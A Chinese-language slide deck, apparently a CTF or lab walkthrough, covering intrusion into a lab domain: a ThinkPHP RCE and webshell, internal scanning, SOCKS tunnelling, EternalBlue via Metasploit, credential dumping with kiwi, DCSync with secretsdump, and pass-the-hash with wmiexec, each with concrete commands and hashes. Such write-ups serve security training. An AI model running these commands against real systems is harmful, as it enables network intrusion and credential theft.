Slide 1
工具列表：
fscan Releases · shadow1ng/fscan :主机端口和漏洞扫描
thinkphpgui Lotus6/ThinkphpGUI: Thinkphp(GUI)漏洞利用工具，支持各版本TP漏洞检测，命令执行，getshell。
ssp渗透工具箱 sspsec/Spear: 基于GO walis框架的安全渗透工具箱框架：需要go语言环境编译，只是用于集合各种工具，各种工具需要手动下载
哥斯拉 Releases · BeichenDream/Godzilla：shell制作和远程连接
nc netcat 1.11 for Win32/Win64：命令行远程连接
metasploit：kali自带的强大的渗透框架，建议在win主机上也装上
gost ginuerzh/gost: GO Simple Tunnel - a simple tunnel written in golang：简单建立代理隧道
proxifier Proxifier - The Most Advanced Proxy Client：自定义流量重定向
BloodHound Releases · SpecterOps/BloodHound-Legacy：域信息搜集和拓扑图绘制，注意直接使用其中的sharphound.exe进行信息搜集，不要额外下
Neo4j Neo4j Graph Database & Analytics | Graph Database Management System：图数据库
impacket工具包 fortra/impacket: Impacket is a collection of Python classes for working with network protocols.：开源的 Python 库，网络渗透工具包

Slide 2

step1.扫描目标ip主机的端口和漏洞
fscan –h ip
发现存在1day漏洞，thinkphp5.0.23的rce漏洞

Slide 3

step2.对该web漏洞使用thinkphpgui进行exploit
pass是peiqi，通过哥斯拉或者蚁剑连上去，推荐哥斯拉

Slide 4


step3.发现连接上去不是root用户，需通过mysql提权，读取root下的flag01.txt文件
发现存在1day漏洞，thinkphp5.0.23的rce漏洞
此处使用哥斯拉的real cmd插件，将web机器上的/bin/sh映射到本地的5555端口进行交互

Slide 5


step4.上传fscan.elf到该机器，对内网进行扫描，看到共4台机器
./fscan.elf -h 172.22.1.15/24 >> re.txt
172.22.1.21存在永恒之蓝漏洞

Slide 6

step5.上传gost到web机器上，建立socks5代理隧道，使用proxifier对满足规则的流量转发到该代理
./gost –L socks5://:1099

Slide 7

step6.msf利用永恒之蓝exploit，拿到172.22.1.21的系统shell
msfconsole
search 17-010
use 0
set payload windows/x64/meterpreter/bind_tcp
set rhost 172.22.1.21
run

Slide 8

step7.使用metasploit的kiwi模块，列举当前机器的所有凭证
load kiwi
creds_all
成功获取到当前用户的NTLM哈希

Slide 9

step8.使用impackets工具包拿到管理员的ntlm哈希
python secretsdump.py xiaorang.lab/XIAORANG-WIN7$:@172.22.1.2 -hashes :9d7ed0027035f9270504a76468b1044d -just-dc-user Administrator

Slide 10

step9.使用域管理员的ntlm哈希登录其他设备，读取剩余两段flag
python wmiexec.py xiaorang.lab/administrator:@172.22.1.2 -hashes :10cf89a850fb1cdbe6bb432b859164c8
python wmiexec.py xiaorang.lab/administrator:@172.22.1.18 -hashes :10cf89a850fb1cdbe6bb432b859164c8

Slide 11


Slide 12

Dcsync
DCSync原理
DCSync 是一种利用 Microsoft Active Directory 内部复制机制获取账户哈希（包括域管理员账户）的攻击技术。它由 Mimikatz 工具的作者 Benjamin Delpy 提出，是进行 横向移动 和 持久化控制域环境 的核心技术之一。
Admin账户hash的获取
在成功执行DCSync工具后，我们获取了域管理员账户的密码哈希值，这为我们提供了进入域内其他系统的方法。
Dcsync利用条件
复制目录更改（DS-Replication-Get-Changes）
全部复制目录更改 (DS-Replication-Get-Changes-All )
在过滤集中复制目录更改(可有可无)（DS-Replication-Get-Changes-In-Filtered-Set）
安全策略与措施
DCSync 攻击利用的是 Active Directory 的合法复制机制，防护的关键在于 限制权限、增强检测 和 日志审计。

Slide 13

PTH(Pass The Hash)攻击
无需明文密码即可横向移动
在type3计算response的时候，客户端是使用用户的hash进行计算的，而不是用户密码进行计算的。因此在模拟用户登录的时候。是不需要用户明文密码的，只需要用户hash。
使用工具如Mimikatz进行PTH攻击

